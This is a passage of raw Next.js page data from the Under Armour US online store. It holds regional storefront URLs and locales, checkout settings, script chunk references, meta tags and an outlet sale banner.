English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L45\"}],\"$L46\"]}]}]\n"])</script><script>self.__next_f.push([1,"47:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n48:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4a:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4b:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n49:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n45:[\"$\",\"$L47\",null,{\"children\":[\"$\",\"$L48\",null,{\"getServerCampaigns\":\"$h49\",\"children\":[\"$\",\"$L4a\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4b\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4c\"]}]}]}]\n46:[\"$\",\"$L4d\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"4e:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n4c:[\"$\",\"$L4e\",null,{}]\n"])</script><script>self.__next_f.push([1,"19:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"1b:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"17:null\n"])</script><script>self.__next_f.push([1,"51:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n52:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:[\"$L4f\",\"$L50\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L51\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$52\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L53\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"54:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.